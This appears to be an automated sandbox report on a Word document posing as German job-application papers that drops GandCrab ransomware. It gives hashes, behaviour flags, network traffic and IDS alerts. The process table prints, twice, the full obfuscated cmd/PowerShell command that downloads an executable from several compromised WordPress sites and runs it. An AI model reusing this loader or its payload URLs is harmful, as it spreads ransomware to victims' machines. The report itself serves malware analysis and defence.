
| File name: | Bewerbungsunterlagen.doc |
| Full analysis: | https://app.any.run/tasks/f08bc82d-49f4-43c2-86b6-12d7af673829 |
| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | July 17, 2019, 06:47:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 288C4244C2B319CD77020C0FEED5F5C8 |
| SHA1: | F66EA46B0A8207058B0AC70F51D5CA6B4E58C869 |
| SHA256: | CC970A5B94A07FF24A31872235A925964712798232B4AB8161A547F77EB3AD63 |
| SSDEEP: | 3072:Rn9luBFybB2v5gc4ftqpoJ2O/fmjOc5ZkDVliD/S:RHstf4M6J2KfNOkDPKa |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3584)
Application was dropped or rewritten from another process
- nt44.exe (PID: 2252)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3416)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3416)
Downloads executable files from the Internet
- powershell.exe (PID: 1816)
Writes file to Word startup folder
- nt44.exe (PID: 2252)
Actions looks like stealing of personal data
- nt44.exe (PID: 2252)
Renames files like Ransomware
- nt44.exe (PID: 2252)
GANDCRAB detected
- nt44.exe (PID: 2252)
Dropped file may contain instructions of ransomware
- nt44.exe (PID: 2252)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 1816)
Creates files in the user directory
- powershell.exe (PID: 1816)
- nt44.exe (PID: 2252)
Creates files in the Windows directory
- powershell.exe (PID: 1816)
Removes files from Windows directory
- powershell.exe (PID: 1816)
Creates files in the program directory
- nt44.exe (PID: 2252)
Reads the cookies of Mozilla Firefox
- nt44.exe (PID: 2252)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3416)
Creates files in the user directory
- WINWORD.EXE (PID: 3416)
Dropped object may contain Bitcoin addresses
- nt44.exe (PID: 2252)
Dropped object may contain TOR URL's
- nt44.exe (PID: 2252)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xb743dea4 |
| ZipCompressedSize: | 424 |
| ZipUncompressedSize: | 1505 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | 2.4 hours |
| Pages: | 1 |
| Words: | 57 |
| Characters: | 4832 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 40 |
| Paragraphs: | 9 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 4880 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 12 |
| LastModifiedBy: | Admin |
| RevisionNumber: | 140 |
| CreateDate: | 2019:04:11 06:44:00Z |
| ModifyDate: | 2019:04:11 12:47:00Z |
XMP
| Creator: | home |
|---|
Total processes
39
Monitored processes
4
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1816 | powershell -w hidden iex('$MnbeD = new-object -comobject wscript.shell;$Aue4d = new-object system.net.webclient;$Uoiq83HJ = new-object random;$Niq83 = \"http://vetersvobody.ru/wp-content/plugins/loco-translate/src/fs/pohkak0.exe,http://staging.proshore.nl/wp-content/themes/twentyseventeen/assets/css/pohkak0.exe,http://aloes-ogrody.prv.pl/wp-content/themes/twentythirteen/pohkak0.exe,http://jindrichmarek.cz/wp-content/themes/webpoint/pohkak0.exe,http://www.bellingusto.it/wp-content/uploads/revslider/templates/clearview_menu/pohkak0.exe\".split(\",\");$Iowu3DF = $Uoiq83HJ.next(1, 65536);$Uqjn38Zc = \"c:\windows\temp\nt44.exe\";foreach($ftvAZh in $Niq83){try{$Aue4d.downloadfile($ftvAZh.ToString(), $Uqjn38Zc);start-process $Uqjn38Zc;break;}catch{}}'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2252 | "C:\windows\temp\nt44.exe" | C:\windows\temp\nt44.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3416 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Bewerbungsunterlagen.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3584 | cmd.exe /c set p1=pow&& set p2=ersh&& set s1=ell&& call %p1%%p2%%s1% -w hidden iex('$MnbeD = new-object -comobject wscript.shell;$Aue4d = new-object system.net.webclient;$Uoiq83HJ = new-object random;$Niq83 = \"http://vetersvobody.ru/wp-content/plugins/loco-translate/src/fs/pohkak0.exe,http://staging.proshore.nl/wp-content/themes/twentyseventeen/assets/css/pohkak0.exe,http://aloes-ogrody.prv.pl/wp-content/themes/twentythirteen/pohkak0.exe,http://jindrichmarek.cz/wp-content/themes/webpoint/pohkak0.exe,http://www.bellingusto.it/wp-content/uploads/revslider/templates/clearview_menu/pohkak0.exe\".split(\",\");$Iowu3DF = $Uoiq83HJ.next(1, 65536);$Uqjn38Zc = \"c:\windows\temp\nt44.exe\";foreach($ftvAZh in $Niq83){try{$Aue4d.downloadfile($ftvAZh.ToString(), $Uqjn38Zc);start-process $Uqjn38Zc;break;}catch{}}'); | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 479
Read events
994
Write events
480
Delete events
5
Modification events
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | |`% |
Value: 7C602500580D0000010000000000000000000000 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324417054 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324417168 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324417169 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 580D00009286568A6B3CD50100000000 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5b% |
Value: 35622500580D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 5b% |
Value: 35622500580D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3416) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
329
Text files
219
Unknown types
24
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD0CD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1816 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZBG0KWLR7BFHFW94G02C.temp | — | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1E2E433A.jpeg | — | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\87CC85F3.jpeg | — | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF772A24D9C1C5B12.TMP | — | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$werbungsunterlagen.doc | pgc | |
MD5:— | SHA256:— | |||
| 2252 | nt44.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 3416 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2252 | nt44.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
6
DNS requests
7
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1816 | powershell.exe | GET | 301 | 90.156.201.59:80 | http://vetersvobody.ru/wp-content/plugins/loco-translate/src/fs/pohkak0.exe | RU | — | — | malicious |
1816 | powershell.exe | GET | 404 | 217.11.249.141:80 | http://jindrichmarek.cz/wp-content/themes/webpoint/pohkak0.exe | CZ | html | 236 b | malicious |
1816 | powershell.exe | GET | 403 | 176.31.124.7:80 | http://aloes-ogrody.prv.pl/wp-content/themes/twentythirteen/pohkak0.exe | FR | html | 22.1 Kb | malicious |
1816 | powershell.exe | GET | 404 | 87.233.81.66:80 | http://staging.proshore.nl/wp-content/themes/twentyseventeen/assets/css/pohkak0.exe | NL | html | 323 b | malicious |
1816 | powershell.exe | GET | 200 | 89.46.105.61:80 | http://www.bellingusto.it/wp-content/uploads/revslider/templates/clearview_menu/pohkak0.exe | IT | executable | 176 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1816 | powershell.exe | 87.233.81.66:80 | staging.proshore.nl | True B.V. | NL | malicious |
1816 | powershell.exe | 89.46.105.61:80 | www.bellingusto.it | Aruba S.p.A. | IT | malicious |
1816 | powershell.exe | 217.11.249.141:80 | jindrichmarek.cz | Casablanca INT | CZ | malicious |
1816 | powershell.exe | 176.31.124.7:80 | aloes-ogrody.prv.pl | OVH SAS | FR | malicious |
1816 | powershell.exe | 90.156.201.59:80 | vetersvobody.ru | LLC masterhost | RU | malicious |
1816 | powershell.exe | 90.156.201.84:443 | vetersvobody.ru | LLC masterhost | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vetersvobody.ru |
| malicious |
veter-s.ru |
| malicious |
staging.proshore.nl |
| malicious |
aloes-ogrody.prv.pl |
| malicious |
jindrichmarek.cz |
| malicious |
www.bellingusto.it |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1816 | powershell.exe | A Network Trojan was detected | ET TROJAN EXE Download Request To Wordpress Folder Likely Malicious |
1816 | powershell.exe | A Network Trojan was detected | ET TROJAN EXE Download Request To Wordpress Folder Likely Malicious |
1816 | powershell.exe | A Network Trojan was detected | ET TROJAN EXE Download Request To Wordpress Folder Likely Malicious |
1816 | powershell.exe | A Network Trojan was detected | ET TROJAN EXE Download Request To Wordpress Folder Likely Malicious |
1816 | powershell.exe | A Network Trojan was detected | ET TROJAN EXE Download Request To Wordpress Folder Likely Malicious |
1816 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1816 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |